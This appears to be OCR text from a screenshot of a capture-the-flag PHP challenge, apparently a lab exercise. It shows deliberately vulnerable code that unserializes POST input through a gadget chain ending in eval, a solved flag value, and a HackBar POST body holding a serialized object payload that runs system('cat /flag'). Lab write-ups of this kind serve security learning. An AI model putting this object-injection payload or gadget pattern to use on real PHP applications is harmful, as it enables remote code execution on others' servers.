 error_reporting(0);
highlight_file(__FILE__);
class User{
public $shell;
public function __call($name, $arg){
eval($this->shell);
}
}
class Tos{
public $f;
public function __toString(){
$this->f->yd();
}
}
class Debug{
public $input;
public function __debuginfo(){
return [
'debugInfo' => 'input' . $this->input
];
}
}
if(isset($_POST['code'])){
$code = $_POST['code'];
var_dump(unserialize($code));
}
?>
flag{d4f7912c8b66654ed1d7f762aa9d04f3}
Elements Console Sources Network Performance Memory Application Lighthouse Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://172.16.5.172:32770/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code=O:5:"Debug":1:{s:5:"input";O:3:"Tos":1:{s:1:"f";O:4:"User":1:
{s:5:"shell";s:20:"system('cat /flag');";}}}
Name Value
Upgrade-Insecure-Requests 1
Name Value